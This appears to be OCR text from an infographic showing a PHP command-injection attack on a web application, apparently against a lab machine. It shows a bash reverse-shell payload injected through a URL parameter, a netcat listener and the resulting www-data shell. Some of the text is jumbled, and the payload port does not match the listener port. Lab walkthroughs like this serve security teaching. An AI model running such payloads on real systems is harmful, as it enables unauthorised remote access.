 WEB APPLICATION
<?>
PHP
STEP :2 INJECT PAYLOAD IN
SERVER
http://example.com?php=
/bin/bash -c ‘bash -i >&
/dev/tcp/10.0.0.1/8080
0>&1’
SERVER
http://example.com?php=file.txt
SETP:1 MODIFY
</>
ATTACKER
┌─[mrdev@TS]─[~]└──╼ $sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.1] from (UNKNOWN)
[192.168.56.118] 57958
bash: cannot set terminal process group
(2778): Inappropriate ioctl for device
bash: no job control in this shell
www-data@jangow01:/var/www/html/site$
export TERM=xterm
export TERM=xterm
www-data@jangow01:/var/www/html/site$
SETP:3 RESULTS ON BROWSERS
Techno
Science